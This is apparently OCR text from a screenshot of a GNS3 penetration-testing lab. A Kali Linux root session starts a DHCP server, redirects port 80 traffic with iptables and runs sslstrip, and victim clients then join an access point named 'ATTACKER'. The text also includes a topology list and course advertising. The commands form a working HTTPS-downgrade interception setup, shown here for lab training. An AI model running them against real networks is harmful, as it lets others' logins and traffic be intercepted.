 Penetration-Testing.gns3* — GNS3
File
root@kali: ~
login as: root
root@192.168.37.136's password:
Linux kali 3.18.0-kali1-amd64 #1 SMP Debian 3.18.3-1~kali4 (2015-01-22) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug  3 14:33:17 2015 from 192.168.37.1
root@kali:~# tail
W4
Topology Summary
Local-Victim
FTP-Server
Attacker
Internet
IOU3
IOU2
IOU1
SW3
SW2
SW1
R1
SW4
R2
IOU4
SW5
Remote-Victim
Status of ISC DHCP server: dhcpd is running.
root@kali:~# /etc/init.d/isc-dhcp-server start
[ ok ] Starting ISC DHCP server: dhcpd.
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
root@kali:~# sslstrip -k -l 10000
sslstrip 0.9 by Moxie Marlinspike running...
14:38:51  Client 00:08:22:E6:68:3D associated (unencrypted) to ESSID: "ATTACKER"
14:39:32  Client 00:08:22:E6:68:3D associated (unencrypted) to ESSID: "ATTACKER"
14:40:16  Client 00:08:22:E6:68:3D associated (unencrypted) to ESSID: "ATTACKER"
14:49:14  Client 00:08:22:E6:68:3D associated (unencrypted) to ESSID: "ATTACKER"
Console
GNS3 managem
Copyright (c) 2
=>
Jungle Newsfeed
GNS3 ACADEMY
LAUNCH
DEAL!
CCNP Bootcamp
$15
ENROLL NOW!
70% OFF! LIMITED TIME ONLY